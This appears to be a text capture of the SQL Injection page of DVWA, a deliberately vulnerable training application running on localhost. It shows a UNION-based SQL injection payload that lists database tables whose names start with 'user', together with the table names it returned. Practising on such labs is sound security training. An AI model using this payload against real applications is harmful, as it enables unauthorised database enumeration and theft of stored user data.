 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+where+ta...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_college_name
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_co_curriculars